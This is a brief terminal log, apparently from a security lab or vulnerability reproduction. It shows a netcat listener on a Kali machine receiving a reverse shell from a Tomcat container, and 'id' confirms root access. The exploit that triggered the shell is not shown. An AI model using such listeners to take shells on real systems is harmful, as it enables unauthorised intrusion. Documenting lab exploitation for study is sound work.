 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.192.2.
Ncat: Connection from 192.168.192.2:41964.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d094af0d64a0:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d094af0d64a0:/usr/local/tomcat#